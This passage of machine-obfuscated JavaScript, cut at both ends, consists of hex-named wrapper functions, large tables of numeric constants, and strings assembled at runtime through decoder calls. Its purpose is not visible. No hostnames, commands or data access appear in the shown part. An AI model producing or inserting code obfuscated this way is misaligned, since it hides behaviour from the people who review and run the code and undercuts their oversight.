_0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e